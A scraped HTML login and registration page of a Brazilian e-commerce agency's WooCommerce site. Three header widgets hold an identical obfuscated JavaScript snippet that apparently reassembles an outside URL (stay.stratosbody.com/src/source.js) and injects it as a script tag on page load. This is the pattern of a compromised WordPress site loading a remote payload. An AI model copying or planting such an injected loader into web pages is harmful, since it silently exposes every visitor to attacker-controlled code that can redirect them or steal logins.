									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.diodigital.agency%2Fminha-conta%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.diodigital.agency%2Fminha-conta%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.diodigital.agency/minha-conta/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#bb84c8ced9d1ded8cf86f8d3ded8d09e898bcfd3d2c89e898bd3cfcfcbc8819494cccccc95dfd2d4dfd2dcd2cfdad795dadcded5d8c294d6d2d5d3da96d8d4d5cfda94" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.diodigital.agency/minha-conta/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.diodigital.agency%2Fminha-conta%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.diodigital.agency%2Fminha-conta%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.diodigital.agency/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://www.diodigital.agency/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="DIO Digital" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://www.diodigital.agency/minha-conta/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://www.diodigital.agency/carrinho/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.diodigital.agency/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://www.diodigital.agency/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="DIO Digital" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://www.diodigital.agency/carrinho/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2680 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.diodigital.agency/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2681 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.diodigital.agency/#agencia-full-service" class="woodmart-nav-link"><span class="nav-link-text">Serviços</span></a></li>
<li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.diodigital.agency/bitrix24/" class="woodmart-nav-link"><span class="nav-link-text">Bitrix24</span></a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2682 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.diodigital.agency/#ferramentas" class="woodmart-nav-link"><span class="nav-link-text">Ferramentas</span></a></li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.diodigital.agency/loja/" class="woodmart-nav-link"><span class="nav-link-text">Loja</span></a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.diodigital.agency/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-11" class="post-11 page type-page status-publish hentry">

					<div class="entry-content">
						<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="woocommerce">			<link rel="stylesheet" id="wd-woo-page-login-register-css" href="https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css?ver=7.0.4" type="text/css" media="all" /> 			<div class="woocommerce-notices-wrapper"></div>
<div class="wd-registration-page woodmart-registration-page wd-register-tabs woodmart-register-tabs">


<div class="row" id="customer_login">

	<div class="col-12 col-md-6 col-login">


		<h2 class="wd-login-title">Login</h2>

					<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.diodigital.agency/minha-conta/?action=login" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1badf5391f" /><input type="hidden" name="_wp_http_referer" value="/minha-conta/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.diodigital.agency/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

				

	</div>

	<div class="col-12 col-md-6 col-register">

		<h2 class="wd-login-title">Register</h2>

		<form method="post" action="https://www.diodigital.agency/minha-conta/?action=register" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />
			</p>

			
				<p>A link to set a new password will be sent to your email address.</p>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

			<input type="hidden" name="metorik_source_type" value="" /><input type="hidden" name="metorik_source_url" value="" /><input type="hidden" name="metorik_source_mtke" value="" /><input type="hidden" name="metorik_source_utm_campaign" value="" /><input type="hidden" name="metorik_source_utm_source" value="" /><input type="hidden" name="metorik_source_utm_medium" value="" /><input type="hidden" name="metorik_source_utm_content" value="" /><input type="hidden" name="metorik_source_utm_id" value="" /><input type="hidden" name="metorik_source_utm_term" value="" /><input type="hidden" name="metorik_source_session_entry" value="" /><input type="hidden" name="metorik_source_session_start_time" value="" /><input type="hidden" name="metorik_source_session_pages" value="" /><input type="hidden" name="metorik_source_session_count" value="" /><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>			
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="28fe754a6e" /><input type="hidden" name="_wp_http_referer" value="/minha-conta/" />				<button type="submit" class="woocommerce-Button button wp-element-button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

			<div class="col-12 col-md-6 col-register-text">

			<div class="title wd-login-divider register-or wood-login-divider"><span>Or</span></div>

			
							<h2 class="wd-login-title">Cadastrar</h2>
			
			
							<div class="registration-info">O cadastro neste site permite acessar ao status e ao histórico do pedido. Basta preencher os campos abaixo e criaremos uma nova conta rapidamente. Solicitaremos apenas as informações necessárias para tornar o processo de compra mais rápido e fácil.</div>
			
			
			<a href="#" rel="nofollow noopener" class="btn wd-switch-to-register" data-login="Login" data-login-title="Entrar" data-reg-title="Cadastrar" data-register="Register">Register</a>

		</div>
		
</div>

</div>

</div><br /></p>

		</div>
	</div>
</div></div></div></div></section>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
							<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1589178887961{margin-bottom: 30px !important;}.vc_custom_1589179295518{margin-top: 0px !important;margin-bottom: 30px !important;}.vc_custom_1589179300040{margin-bottom: 30px !important;}.vc_custom_1600314345156{margin-bottom: 20px !important;}.vc_custom_1589177616969{margin-bottom: 0px !important;}.vc_custom_1589179391351{margin-bottom: 20px !important;}.vc_custom_1589179242870{margin-bottom: 20px !important;}.vc_custom_1600314474196{margin-bottom: 0px !important;}.vc_custom_1589179248517{margin-bottom: 20px !important;}.vc_custom_1600314487779{margin-bottom: 0px !important;}.vc_custom_1589179255280{margin-bottom: 20px !important;}#wd-5eb8ed09d33ea .woodmart-text-block{font-size:23px;line-height:30px;color:#ffffff;}#wd-5eb8f3f9e99df .woodmart-text-block{line-height:24px;font-size:14px;color:#ffffff;}#wd-5f62dc575d339 .woodmart-text-block{line-height:24px;font-size:14px;}#wd-5f62dc6c9573d .woodmart-text-block{line-height:24px;font-size:14px;}#wd-65ef3c6c5bda4 .woodmart-text-block{line-height:24px;font-size:14px;}</style><p><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1589178887961"><div class="wpb_wrapper">			<div id="wd-5f62dbdd0842a" class="wd-text-block-wrapper wd-wpb wd-rs-5f62dbdd0842a color-scheme- text-left inline-element vc_custom_1600314345156">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- wd-fontsize-l">
					<a href="https://www.diodigital.agency/"><img class="alignleft wp-image-2588 size-full" style="margin-buttom: 0px!important;" role="img" src="https://www.diodigital.agency/wp-content/uploads/dio-logo-small.svg" alt="" /></a>				</div>

							</div>
					<div id="wd-5eb8ed09d33ea" class="wd-text-block-wrapper wd-wpb wd-rs-5eb8ed09d33ea color-scheme-custom text-left inline-element vc_custom_1589177616969">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-500 ">
					</p>
<div><span style="margin-buttom: 0px!important;">Somos uma agência <strong>full service</strong> e-commerce</span></div>
<p>				</div>

							</div>
					<div id="wd-5eb8f3f9e99df" class="wd-text-block-wrapper wd-wpb wd-rs-5eb8f3f9e99df color-scheme-custom text-left inline-element vc_custom_1589179391351">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-400 ">
					</p>
<div><span style="font-size: 14px; font-family: Open Sans; color: rgba(255,255,255,.8); line-height: 5px!important;">Executamos o processo completo para a criação de seu site e-commerce e garantimos o funcionamento para o sucesso do seu negócio.</span></div>
<p>				</div>

							</div>
		
			<div class="wd-social-icons  woodmart-social-icons icons-design-bordered icons-size-default color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diodigital.agency/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diodigital.agency/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/dio-digital/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1589179295518"><div class="wpb_wrapper">			<div id="wd-5eb8f36581605" class="wd-text-block-wrapper wd-wpb wd-rs-5eb8f36581605 color-scheme- text-left vc_custom_1589179242870">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-500 wd-fontsize-m">
					</p>
<div><span style="font-size: 24px; font-family: Quicksand; color: #fff;"><strong>Serviços</strong><br />
</span></div>
<p>				</div>

							</div>
					<div id="wd-5f62dc575d339" class="wd-text-block-wrapper wd-wpb wd-rs-5f62dc575d339 color-scheme- text-left vc_custom_1600314474196">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-500 ">
					</p>
<ul>
<li><a href="https://www.diodigital.agency/#agencia-full-service">Criação de Sites E-commerce</a></li>
<li><a href="https://www.diodigital.agency/#agencia-full-service">Otimização de Sites</a></li>
<li><a href="https://www.diodigital.agency/#agencia-full-service">Otimização SEO</a></li>
<li><a href="https://www.diodigital.agency/#agencia-full-service">Criação de Bots</a></li>
<li><a href="https://www.diodigital.agency/comprar-certificado-ssl-certificado-ssl-barato/">Certificados SSL</a></li>
<li><a href="https://www.diodigital.agency/hospedagem-na-nuvem-google-cloud-platform/">Hospedagem na Nuvem</a></li>
</ul>
<p>				</div>

							</div>
		<div id="wd-5eb8f311ee991" class=" wd-rs-5eb8f311ee991  wd-button-wrapper woodmart-button-wrapper text-left"><a href="/solicitar-consultoria-gratuita" title="Solicitar Consultoria Gratuita" class="btn btn-color-white btn-style-bordered btn-style-semi-round btn-size-extra-small">CONSULTORIA GRATUITA</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1589179300040"><div class="wpb_wrapper">			<div id="wd-5eb8f36d1c9d8" class="wd-text-block-wrapper wd-wpb wd-rs-5eb8f36d1c9d8 color-scheme- text-left vc_custom_1589179248517">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-500 wd-fontsize-m">
					</p>
<div><span style="font-size: 24px; font-family: Quicksand; color: #fff;"><strong>Ferramentas de Marketing</strong></span></div>
<p>				</div>

							</div>
					<div id="wd-5f62dc6c9573d" class="wd-text-block-wrapper wd-wpb wd-rs-5f62dc6c9573d color-scheme- text-left vc_custom_1600314487779">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-500 ">
					</p>
<ul>
<li><a href="https://www.diodigital.agency/#e-mail-marketing">E-mail Marketing</a></li>
<li><a href="https://www.diodigital.agency/#automatizacao-marketing">Automatização de Marketing</a></li>
<li><a href="https://www.diodigital.agency/#crm-vendas">Vendas + CRM</a></li>
<li><a href="https://www.diodigital.agency/#mensagens-via-site">Mensagens via Site</a></li>
</ul>
<p>				</div>

							</div>
		<div id="wd-5eb8997f89373" class=" wd-rs-5eb8997f89373  wd-button-wrapper woodmart-button-wrapper text-left"><a href="/automatizacao-de-marketing-gratis" title="Automatização de Marketing Grátis" class="btn btn-color-white btn-style-bordered btn-style-semi-round btn-size-extra-small">EXPERIMENTE GRÁTIS</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-5eb8f3724de21" class="wd-text-block-wrapper wd-wpb wd-rs-5eb8f3724de21 color-scheme- text-left vc_custom_1589179255280">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-500 wd-fontsize-m">
					</p>
<div><span style="font-size: 24px; font-family: Quicksand; color: #fff;"><strong>Contato</strong></span></div>
<p>				</div>

							</div>
					<div id="wd-65ef3c6c5bda4" class="wd-text-block-wrapper wd-wpb wd-rs-65ef3c6c5bda4 color-scheme- text-left ">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-500 ">
					</p>
<div><strong>DIEGO COCIELLO DE CASTRO 47624634856</strong><b><b><br />
</b></b></div>
<div><span style="font-size: 14px;"><span style="font-size: 14px;">Cnpj: </span></span>39404544000154</div>
<div>
<p>&nbsp;</p>
</div>
<div><span style="font-size: 14px;">Avenida Paulista 1745, Sala 1418 | Bela Vista | 01311-200 | São Paulo/SP | Brasil</span></div>
<div>
<p>&nbsp;</p>
</div>
<div><a href="https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Fwww.diodigital.agency%2F&amp;hl=pt_BR" target="_blank" rel="noopener noreferrer"><img class="alignleft wp-image-2638" src="https://www.diodigital.agency/wp-content/uploads/google_siteseguro.png" alt="" width="150" height="63" /></a></div>
<p>&nbsp;				</div>

							</div>
		</div></div></div></div></p>
</div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
